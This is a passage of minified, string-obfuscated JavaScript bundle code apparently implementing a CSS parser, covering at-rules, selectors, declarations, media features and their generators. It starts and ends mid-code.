this[t(1618)](),this[t(2043)]===r.Vy&&this[t(4192)](this[t(3725)],this[t(3615)],t(2039))?e[t(4169)](this[t(2253)]()):this[t(2043)]===r.zt&&this[t(4192)](this[t(3725)],this[t(3615)],t(3072))&&e[t(4169)](this[t(3557)](null,i)),this[t(1618)](),this[t(2043)]===r.zt&&this[t(4192)](this[t(3725)],this[t(3615)],t(2714))&&e[t(4169)](this[t(3557)](null,i)),this[t(2371)](0)!==r.Vy&&this[t(2371)](0)!==r.AJ||e[t(4169)](this[t(1947)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(2119)]())},block(){return this[a2w(2116)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1947)]())},block(t=!1){return this[a2w(2116)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1277)]())},block(){return this[a2w(2116)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1277)]())},block(){return this[a2w(2116)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1184)]())},block(t=!1){return this[a2w(2116)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2w(2116)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(2752)](t(4160)))},block(t=!1){return this[a2w(2116)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2w;return n(2785)==typeof e&&/^\s*\|/[n(1800)](e)?n(2785)==typeof t?t+e:e[n(2009)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2w,r=Object[n(1638)](null);for(const[o,i]of Object[n(3232)](t))if(i){r[o]={};for(const t of Object[n(545)](i))e[n(2832)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2w,i={...t};for(const[s,a]of Object[n(3232)](e))switch(s){case n(1140):i[s]=Boolean(a);break;case n(1637):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2834):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]=Array[n(3355)](e)?e:[];break;case n(3035):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1142)]||null,descriptors:{...o[n(1101)]}};if(e){a[n(1142)]=e[n(1142)]?r(a[n(1142)],e[n(1142)]):a[n(1142)]||null;for(const[t,o]of Object[n(3232)](e[n(1101)]||{}))a[n(1101)][t]=o?r(a[n(1101)][t],o):null;Object[n(545)](a[n(1101)])[n(2310)]||(a[n(1101)]=null)}}break;case n(2486):case n(694):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]=r(i[s][t],e);break;case n(1032):case n(2688):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]={...i[s][t],...e};break;case n(4249):i[s]={...t[s],...a};break;case n(1540):case n(2569):i[s]={...t[s],...o(a,[n(721)])};break;case n(1562):i[s]={...t[s],...o(a,[n(1046),n(3828),n(721),n(1090),n(2583)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1684),stylesheet:r(1684),atrule:r(1400),atrulePrelude(t){const e=r;return this[e(4197)](t[e(1540)]?String(t[e(1540)]):null)},mediaQueryList:r(1947),mediaQuery:r(2503),condition(t){const e=r;return this[e(2752)](t[e(3079)])},rule:r(410),selectorList:r(1277),selector:r(3430),block(){return this[r(2116)](!0)},declarationList:r(1861),declaration:r(2264),value:r(2758)},features:{supports:{selector(){return this[r(3430)]()}},container:{style(){return this[r(2264)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2w,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3029)][e(3828)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3605)],findLast:d[e(3726)],findAll:d[e(2094)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1435)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3029)]=new c.J({generic:t[e(1140)],cssWideKeywords:t[e(1637)],units:t[e(2834)],types:t[e(2486)],atrules:t[e(3035)],properties:t[e(694)],node:t[e(1562)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2w;return this[t(540)](this[t(3473)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2w,e=this[t(1667)]();if(this[t(1618)](),e[t(4169)](this[t(2253)]()),this[t(1618)](),this[t(2043)]===r.A9){e[t(4169)](this[t(1371)]());const n=this[t(3054)],o=this[t(2186)]?this[t(2758)](null):this[t(3473)](this[t(4373)],!1);if(t(2758)===o[t(581)]&&o[t(4038)][t(3388)])for(let e=n-this[t(3054)];e<=0;e++)if(this[t(2579)](e)===r.M$){o[t(4038)][t(2128)]({type:t(3047),loc:null,value:" "});break}e[t(4169)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2w;let r=this[n(3725)]+t;const a=this[n(1662)](r);for(a!==i&&a!==s||(e&&this[n(673)](n(2799)),r++);r<this[n(3615)];r++)(0,o.yp)(this[n(1662)](r))||this[n(673)](n(4239),r)}function d(t){return u[a2w(667)](this,0,t)}function h(t,e){const n=a2w;if(!this[n(1758)](this[n(3725)]+t,e)){let r="";switch(e){case a:r=n(3263);break;case s:r=n(423)}this[n(673)](r,this[n(3725)]+t)}}function f(){const t=a2w;let e=0,n=0,r=this[t(2043)];for(;r===o.M$||r===o.Mw;)r=this[t(2579)](++e);if(r!==o.wN){if(!this[t(684)](i,e)&&!this[t(684)](s,e))return null;n=this[t(684)](i,e)?i:s;do{r=this[t(2579)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1388)](e),d[t(667)](this,c))}return e>0&&this[t(1388)](e),0===n&&(r=this[t(1662)](this[t(3725)]),r!==i&&r!==s&&this[t(673)](t(442))),d[t(667)](this,0!==n),n===s?"-"+this[t(1020)](o.wN):this[t(1020)](o.wN)}const m=r(1730),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3725)];let n=null,m=null;if(this[t(2043)]===o.wN)d[t(667)](this,l),m=this[t(1020)](o.wN);else if(this[t(2043)]===o.Vy&&this[t(1758)](this[t(3725)],s))switch(n="-1",h[t(667)](this,1,a),this[t(3615)]-this[t(3725)]){case 2:this[t(2584)](),m=f[t(667)](this);break;case 3:h[t(667)](this,2,s),this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN);break;default:h[t(667)](this,2,s),u[t(667)](this,3,c),this[t(2584)](),m=this[t(3577)](e+2)}else if(this[t(2043)]===o.Vy||this[t(684)](i)&&this[t(2579)](1)===o.Vy){let r=0;switch(n="1",this[t(684)](i)&&(r=1,this[t(2584)]()),h[t(667)](this,0,a),this[t(3615)]-this[t(3725)]){case 1:this[t(2584)](),m=f[t(667)](this);break;case 2:h[t(667)](this,1,s),this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN);break;default:h[t(667)](this,1,s),u[t(667)](this,2,c),this[t(2584)](),m=this[t(3577)](e+r+1)}}else if(this[t(2043)]===o.fg){const r=this[t(1662)](this[t(3725)]),l=r===i||r===s;let p=this[t(3725)]+l;for(;p<this[t(3615)]&&(0,o.yp)(this[t(1662)](p));p++);p===this[t(3725)]+l&&this[t(673)](t(4239),this[t(3725)]+l),h[t(667)](this,p-this[t(3725)],a),n=this[t(4067)](e,p),p+1===this[t(3615)]?(this[t(2584)](),m=f[t(667)](this)):(h[t(667)](this,p-this[t(3725)]+1,s),p+2===this[t(3615)]?(this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN)):(u[t(667)](this,p-this[t(3725)]+2,c),this[t(2584)](),m=this[t(3577)](p+1)))}else this[t(673)]();return null!==n&&n[t(1662)](0)===i&&(n=n[t(3788)](1)),null!==m&&m[t(1662)](0)===i&&(m=m[t(3788)](1)),{type:t(1730),loc:this[t(981)](e,this[t(3725)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1988)](n+r)}else this[e(1988)](n)}else this[e(1988)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2w;return this[t(3473)](this[t(978)],!0)}function s(){const t=a2w;for(let e,n=1;e=this[t(2579)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1400),c=r(1540),l={name:String,prelude:[r(4197),r(3473),null],block:[r(2116),null]};function u(t=!1){const e=r,n=this[e(3725)];let a,c,l=null,u=null;switch(this[e(3175)](o.zu),a=this[e(3577)](n+1),c=a[e(3733)](),this[e(1618)](),!1===this[e(2085)]&&this[e(2043)]!==o.X6&&this[e(2043)]!==o.Qq&&(l=this[e(1677)]?this[e(2075)](this[e(4197)][e(3568)](this,a,t),i):i[e(667)](this,this[e(3054)]),this[e(1618)]()),this[e(2043)]){case o.Qq:this[e(2584)]();break;case o.X6:u=hasOwnProperty[e(667)](this[e(1540)],c)&&e(1435)==typeof this[e(1540)][c][e(1432)]?this[e(1540)][c][e(1432)][e(667)](this,t):this[e(2116)](s[e(667)](this))}return{type:e(1400),loc:this[e(981)](n,this[e(3725)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2326)](o.zu,"@"+t[e(1046)]),null!==t[e(1142)]&&this[e(1562)](t[e(1142)]),t[e(1432)]?this[e(1562)](t[e(1432)]):this[e(2326)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4197),s=r(4238),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3733)]()),this[e(1618)](),n=hasOwnProperty[e(667)](this[e(1540)],t)&&e(1435)==typeof this[e(1540)][t][e(1142)]?this[e(1540)][t][e(1142)][e(667)](this):this[e(2404)](this[e(1032)][e(4197)]),this[e(1618)](),!0!==this[e(2085)]&&this[e(2043)]!==o.X6&&this[e(2043)]!==o.Qq&&this[e(673)](e(2601)),{type:e(4197),loc:this[e(2804)](n),children:n}}function l(t){this[r(4038)](t)}},1400:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2w;this[t(2085)]&&this[t(673)](t(1119));const e=this[t(3725)];let n=!1;return this[t(684)](s)?(n=!0,this[t(2584)]()):this[t(684)](l)||this[t(3175)](o.Vy),this[t(684)](l)?this[t(1662)](this[t(3725)]+1)!==a?(this[t(2584)](),this[t(3175)](o.Vy)):n&&this[t(673)](t(1883),this[t(3615)]):n&&this[t(673)](t(2277)),{type:t(2253),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e)}}function h(){const t=a2w,e=this[t(3725)],n=this[t(1662)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(673)](t(2149)),this[t(2584)](),n!==a&&(this[t(684)](a)||this[t(673)](t(3008)),this[t(2584)]()),this[t(3577)](e)}const f=r(3684),m={name:r(2253),matcher:[String,null],value:[r(3094),r(2253),null],flags:[String,null]};function p(){const t=r,e=this[t(3725)];let n,i=null,s=null,a=null;return this[t(3175)](o.hk),this[t(1618)](),n=d[t(667)](this),this[t(1618)](),this[t(2043)]!==o.Oh&&(this[t(2043)]!==o.Vy&&(i=h[t(667)](this),this[t(1618)](),s=this[t(2043)]===o.Qf?this[t(3094)]():this[t(2253)](),this[t(1618)]()),this[t(2043)]===o.Vy&&(a=this[t(1020)](o.Vy),this[t(1618)]())),this[t(3175)](o.Oh),{type:t(3684),loc:this[t(981)](e,this[t(3725)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2326)](o._i,"["),this[e(1562)](t[e(1046)]),null!==t[e(4109)]&&(this[e(1988)](t[e(4109)]),this[e(1562)](t[e(1639)])),null!==t[e(3409)]&&this[e(2326)](o.Vy,t[e(3409)]),this[e(2326)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2w(3473)](null,!0)}function a(){const t=a2w;return this[t(2075)](this[t(410)],s)}function c(){const t=a2w;return this[t(3473)](this[t(2328)],!0)}function l(){const t=a2w;if(this[t(2043)]===o.Qq)return c[t(667)](this,this[t(3054)]);const e=this[t(2075)](this[t(2264)],c);return this[t(2043)]===o.Qq&&this[t(2584)](),e}const u=r(2116),d=r(1432),h={children:[[r(1400),r(410),r(2264)]]};function f(t){const e=r,n=t?l:a,c=this[e(3725)];let u=this[e(1667)]();this[e(3175)](o.X6);t:for(;!this[e(2085)];)switch(this[e(2043)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2584)]();break;case o.zu:u[e(4169)](this[e(2075)](this[e(1400)][e(3568)](this,t),s));break;default:t&&this[e(684)](i)?u[e(4169)](a[e(667)](this)):u[e(4169)](n[e(667)](this))}return this[e(2085)]||this[e(3175)](o.Q0),{type:e(2116),loc:this[e(981)](c,this[e(3725)]),children:u}}function m(t){const e=r;this[e(2326)](o.X6,"{"),this[e(4038)](t,(t=>{const n=e;n(2264)===t[n(581)]&&this[n(2326)](o.Qq,";")})),this[e(2326)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3328),s={children:[[]]};function a(t,e){const n=r,i=this[n(3725)];let s=null;return this[n(3175)](o.hk),s=t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.Oh),{type:n(3328),loc:this[n(981)](i,this[n(3725)]),children:s}}function c(t){const e=r;this[e(2326)](o._i,"["),this[e(4038)](t),this[e(2326)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1749),s=[];function a(){const t=r,e=this[t(3725)];return this[t(3175)](o.zG),{type:t(1749),loc:this[t(981)](e,this[t(3725)])}}function c(){const t=r;this[t(2326)](o.zG,t(2243))}},1585:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(973),s=[];function a(){const t=r,e=this[t(3725)];return this[t(3175)](o.lh),{type:t(973),loc:this[t(981)](e,this[t(3725)])}}function c(){const t=r;this[t(2326)](o.lh,t(2745))}},1052:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3095),a={name:String};function c(){const t=r;return this[t(4320)](i),{type:t(3095),loc:this[t(981)](this[t(3725)]-1,this[t(3615)]),name:this[t(1020)](o.Vy)}}function l(t){const e=r;this[e(2326)](o._i,"."),this[e(2326)](o.Vy,t[e(1046)])}},2347:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3030),u={name:String};function d(){const t=r,e=this[t(3725)];let n;switch(this[t(2043)]){case o.M$:n=" ";break;case o._i:switch(this[t(1662)](this[t(3725)])){case a:case i:case c:this[t(2584)]();break;case s:this[t(2584)](),this[t(1001)](t(3895)),this[t(4320)](s);break;default:this[t(673)](t(564))}n=this[t(3577)](e)}return{type:t(3030),loc:this[t(981)](e,this[t(3725)]),name:n}}function h(t){const e=r;this[e(1988)](t[e(1046)])}},4916:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3203),c={value:String};function l(){const t=r,e=this[t(3725)];let n=this[t(3615)];return this[t(3175)](o.Mw),n-e+2>=2&&this[t(1662)](n-2)===i&&this[t(1662)](n-1)===s&&(n-=2),{type:t(3203),loc:this[t(981)](e,this[t(3725)]),value:this[t(4067)](e+2,n)}}function u(t){const e=r;this[e(2326)](o.Mw,"/*"+t[e(1639)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2752),a={kind:String,children:[[r(2253),r(2860),r(3082),r(971),r(3910)]]};function c(t){const e=r;return this[e(2003)](1)===o.Vy&&i[e(3610)](this[e(2003)](2))?this[e(2860)](t):this[e(971)](t)}const l={media:c,container:c,supports(){return this[r(3910)]()}};function u(t=r(989)){const e=r,n=this[e(1667)]();t:for(;!this[e(2085)];)switch(this[e(2043)]){case o.Mw:case o.M$:this[e(2584)]();continue;case o.Vy:n[e(4169)](this[e(2253)]());break;case o.AJ:{let r=this[e(2075)]((()=>l[t][e(667)](this,t)),(()=>null));r||(r=this[e(2075)]((()=>{const n=e;this[n(3175)](o.AJ);const r=this[n(2752)](t);return this[n(3175)](o.no),r}),(()=>this[e(3663)](t)))),n[e(4169)](r);break}case o.zt:{let r=this[e(2075)]((()=>this[e(3082)](t)),(()=>null));r||(r=this[e(3663)](t)),n[e(4169)](r);break}default:break t}return n[e(3388)]&&this[e(673)](e(2697)),{type:e(2752),loc:this[e(2804)](n),kind:t,children:n}}function d(t){const e=r;t[e(4038)][e(1770)]((t=>{const n=e;n(2752)===t[n(581)]?(this[n(2326)](o.AJ,"("),this[n(1562)](t),this[n(2326)](o.no,")")):this[n(1562)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2w;return this[t(3473)](this[t(4373)],!0)}function m(){const t=a2w;return this[t(3473)](this[t(4373)],!1)}function p(){const t=a2w,e=this[t(3054)],n=this[t(2758)]();return t(3473)!==n[t(581)]&&!1===this[t(2085)]&&this[t(2043)]!==i.Qq&&!1===this[t(684)](s)&&!1===this[t(2512)](e)&&this[t(673)](),n}const g=r(2264),w=r(1279),b={important:[Boolean,String],property:String,value:[r(2758),r(3473)]};function y(){const t=r,e=this[t(3725)],n=this[t(3054)],a=A[t(667)](this),c=(0,o.vs)(a),l=c?this[t(2186)]:this[t(1787)],u=c?m:f;let d,h=!1;this[t(1618)](),this[t(3175)](i.Qx);const g=this[t(3054)];if(c||this[t(1618)](),d=l?this[t(2075)](p,u):u[t(667)](this,this[t(3054)]),c&&t(2758)===d[t(581)]&&d[t(4038)][t(3388)])for(let e=g-this[t(3054)];e<=0;e++)if(this[t(2579)](e)===i.M$){d[t(4038)][t(2128)]({type:t(3047),loc:null,value:" "});break}return this[t(684)](s)&&(h=x[t(667)](this),this[t(1618)]()),!1===this[t(2085)]&&this[t(2043)]!==i.Qq&&!1===this[t(2512)](n)&&this[t(673)](),{type:t(2264),loc:this[t(981)](e,this[t(3725)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2326)](i.Vy,t[e(2406)]),this[e(2326)](i.Qx,":"),this[e(1562)](t[e(1639)]),t[e(1110)]&&(this[e(2326)](i._i,"!"),this[e(2326)](i.Vy,!0===t[e(1110)]?e(1110):t[e(1110)]))}function A(){const t=r,e=this[t(3725)];if(this[t(2043)]===i._i)switch(this[t(1662)](this[t(3725)])){case u:case c:case d:case a:case l:this[t(2584)]();break;case h:this[t(2584)](),this[t(684)](h)&&this[t(2584)]()}return this[t(2043)]===i.Vw?this[t(3175)](i.Vw):this[t(3175)](i.Vy),this[t(3577)](e)}function x(){const t=r;this[t(3175)](i._i),this[t(1618)]();const e=this[t(1020)](i.Vy);return t(1110)===e||e}},513:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2w;return this[t(3473)](this[t(2328)],!0)}const a=r(1861),c={children:[[r(2264),r(1400),r(410)]]};function l(){const t=r,e=this[t(1667)]();for(;!this[t(2085)];)switch(this[t(2043)]){case o.M$:case o.Mw:case o.Qq:this[t(2584)]();break;case o.zu:e[t(4169)](this[t(2075)](this[t(1400)][t(3568)](this,!0),s));break;default:this[t(684)](i)?e[t(4169)](this[t(2075)](this[t(410)],s)):e[t(4169)](this[t(2075)](this[t(2264)],s))}return{type:t(1861),loc:this[t(2804)](e),children:e}}function u(t){const e=r;this[e(4038)](t,(t=>{const n=e;n(2264)===t[n(581)]&&this[n(2326)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1420),s={value:String,unit:String};function a(){const t=r,e=this[t(3725)],n=this[t(4136)](o.fg);return{type:t(1420),loc:this[t(981)](e,this[t(3725)]),value:n,unit:this[t(4067)](e+n[t(2310)],this[t(3725)])}}function c(t){const e=r;this[e(2326)](o.fg,t[e(1639)]+t[e(3707)])}},3723:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2860),a={kind:String,name:String,value:[r(2253),r(3866),r(1420),r(4034),r(3557),null]};function c(t){const e=r,n=this[e(3725)];let s,a=null;if(this[e(3175)](o.AJ),this[e(1618)](),s=this[e(1020)](o.Vy),this[e(1618)](),this[e(2043)]!==o.no){switch(this[e(3175)](o.Qx),this[e(1618)](),this[e(2043)]){case o.wN:a=this[e(2371)](1)===o._i?this[e(4034)]():this[e(3866)]();break;case o.fg:a=this[e(1420)]();break;case o.Vy:a=this[e(2253)]();break;case o.zt:a=this[e(2075)]((()=>{const t=e,n=this[t(3557)](this[t(2404)],this[t(1032)][t(2758)]);return this[t(1618)](),this[t(684)](i)&&this[t(673)](),n}),(()=>this[e(4034)]()));break;default:this[e(673)](e(1996))}this[e(1618)]()}return this[e(2085)]||this[e(3175)](o.no),{type:e(2860),loc:this[e(981)](n,this[e(3725)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2326)](o.AJ,"("),this[e(2326)](o.Vy,t[e(1046)]),null!==t[e(1639)]&&(this[e(2326)](o.Qx,":"),this[e(1562)](t[e(1639)])),this[e(2326)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3082),s={kind:String,feature:String,value:[r(2264),r(3430)]};function a(t,e){const n=r,o=(this[n(2688)][t]||{})[e];return n(1435)!=typeof o&&this[n(673)](n(3949)+e+"()"),o}function c(t=r(2722)){const e=r,n=this[e(3725)],i=this[e(3819)](),s=a[e(667)](this,t,i[e(3733)]());this[e(1618)]();const c=this[e(2075)]((()=>{const t=e,n=this[t(3054)],r=s[t(667)](this);return!1===this[t(2085)]&&!1===this[t(2512)](n)&&this[t(673)](),r}),(()=>this[e(3473)](null,!1)));return this[e(2085)]||this[e(3175)](o.no),{type:e(3082),loc:this[e(981)](n,this[e(3725)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2326)](o.zt,t[e(2042)]+"("),this[e(1562)](t[e(1639)]),this[e(2326)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(971),u={kind:String,left:[r(2253),r(3866),r(1420),r(4034),r(3557)],leftComparison:String,middle:[r(2253),r(3866),r(1420),r(4034),r(3557)],rightComparison:[String,null],right:[r(2253),r(3866),r(1420),r(4034),r(3557),null]};function d(){const t=r;switch(this[t(1618)](),this[t(2043)]){case o.wN:return this[t(684)](i,this[t(898)](1))?this[t(4034)]():this[t(3866)]();case o.fg:return this[t(1420)]();case o.Vy:return this[t(2253)]();case o.zt:return this[t(2075)]((()=>{const e=t,n=this[e(3557)](this[e(2404)],this[e(1032)][e(2758)]);return this[e(1618)](),this[e(684)](i)&&this[e(673)](),n}),(()=>this[t(4034)]()));default:this[t(673)](t(1996))}}function h(t){const e=r;if(this[e(1618)](),this[e(684)](s)||this[e(684)](c)){const t=this[e(4154)][this[e(3725)]];return this[e(2584)](),this[e(684)](a)?(this[e(2584)](),t+"="):t}if(this[e(684)](a))return"=";this[e(673)](e(1659)+(t?e(4252):"")+e(3880))}function f(t=r(2722)){const e=r,n=this[e(3725)];this[e(1618)](),this[e(3175)](o.AJ);const i=d[e(667)](this),s=h[e(667)](this,e(2253)===i[e(581)]),a=d[e(667)](this);let c=null,l=null;return this[e(2371)](0)!==o.no&&(c=h[e(667)](this),l=d[e(667)](this)),this[e(1618)](),this[e(3175)](o.no),{type:e(971),loc:this[e(981)](n,this[e(3725)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2326)](o.AJ,"("),this[e(1562)](t[e(1227)]),this[e(1988)](t[e(1066)]),this[e(1562)](t[e(2973)]),t[e(3134)]&&(this[e(1988)](t[e(1260)]),this[e(1562)](t[e(3134)])),this[e(2326)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3557),s=r(1435),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3725)],s=this[n(3819)](),a=s[n(3733)]();let c;return c=e[n(3059)](a)?e[a][n(667)](this,e):t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.no),{type:n(3557),loc:this[n(981)](i,this[n(3725)]),name:s,children:c}}function l(t){const e=r;this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3663),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3725)];let i=null;this[e(2043)]===o.zt?i=this[e(3819)]():this[e(3175)](o.AJ);const s=this[e(2075)]((()=>{const t=e,n=this[t(3054)],r=this[t(2404)](this[t(1032)][t(2758)]);return!1===this[t(2085)]&&!1===this[t(2512)](n)&&this[t(673)](),r}),(()=>this[e(540)](this[e(3473)](null,!1))));return this[e(2085)]||this[e(3175)](o.no),{type:e(3663),loc:this[e(981)](n,this[e(3725)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1435)]?this[e(2326)](o.zt,t[e(1435)]+"("):this[e(2326)](o.AJ,"("),this[e(4038)](t),this[e(2326)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2135),s=r(4086),a={value:String};function c(){const t=r,e=this[t(3725)];return this[t(3175)](o.Vw),{type:t(4086),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e+1)}}function l(t){const e=r;this[e(2326)](o.Vw,"#"+t[e(1639)])}},7905:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(947),s={name:String};function a(){const t=r,e=this[t(3725)];return 